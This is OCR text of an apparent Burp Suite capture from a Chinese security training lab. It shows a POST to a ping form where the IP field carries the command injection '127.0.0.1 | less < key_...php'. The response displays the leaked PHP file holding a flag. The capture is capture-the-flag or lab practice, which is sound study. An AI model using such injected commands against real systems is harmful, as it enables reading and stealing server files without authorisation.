 发送 取消 < > 目标: http://219.153.49.228:49745
请求
Raw 参数 头 Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://219.153.49.228:49745/
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://219.153.49.228:49745
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
iipp=127.0.0.1 | less < key_26692274365583.php
&submit=Ping
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
f_check_IP()">
IP: <input type="text"
id="reg_ip" name="iipp" />
<input type="submit"
name="submit" value="Ping">
</form>
<div
style="height:500px;border:1px solid
#000;background-color:#222222;color:#00ff00
"><?php<br>/*<br>mozhef202b2c7116aa97b45c99
1117b7*/<br>?><br></div>
</div>
</div>
</body>
</html>
0x网络安全实验室
? < + > 输入搜索字词 没有比赛